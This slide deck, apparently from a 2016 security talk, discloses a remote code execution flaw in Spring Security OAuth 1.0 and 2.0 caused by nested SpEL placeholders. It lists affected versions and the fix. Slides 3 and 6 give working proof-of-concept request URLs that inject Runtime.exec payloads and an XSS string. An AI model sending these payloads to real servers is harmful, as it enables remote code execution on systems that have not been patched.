Slide 1

RCE IN SPRING SECURITY OAUTH 1&2
Oct, 13th 2016

Slide 2
Exploit Description
OAuth authorization request
Whitelabel Error Page (HTTP 500 code)
response_type and redirect_uri parameters are used inside SpEL placeholders
Spring SpEL resolves nested placeholders
${${message}}

Slide 3
Remote code execution
Legit request
http://localhost:8080/oauth/authorize?response_type=token &client_id=secalert&scope=openid&redirect_uri=http://localhost
Whitelabel Error Page
http://localhost:8080/authorize?response_type=token &client_id=secalert&scope=openid&redirect_uri=<s>XSS</s>

Slide 4

Remote code execution
Code problem

Slide 5


Remote code execution
Code problem

Slide 6
Remote code execution
Exploit usage
Linux
http://localhost:8080/oauth/authorize?response_type=token &client_id=secalert&scope=openid&redirect_uri= ${T(java.lang.Runtime).getRuntime().exec("ls")}
Windows
http://localhost:8080/oauth/authorize?response_type= calc.exe${T%28java.lang.Runtime%29.getRuntime%28%29.exec%28toString%28%29.substring%28112,120%29%29}&client_id=secalert&scope=openid&redirect_uri=http://test

Slide 7
Affected version
Pivotal Spring Security OAuth 2.0 - 2.0.9
Pivotal Spring Security OAuth 1.0 - 1.0.5

Slide 8

FIX
RESTRICTION ON USAGE OF NESTED PLACEHOLDERS

Slide 10
RCE IN SPRING SECURITY OAUTH 1&2
Oct, 13th 2016

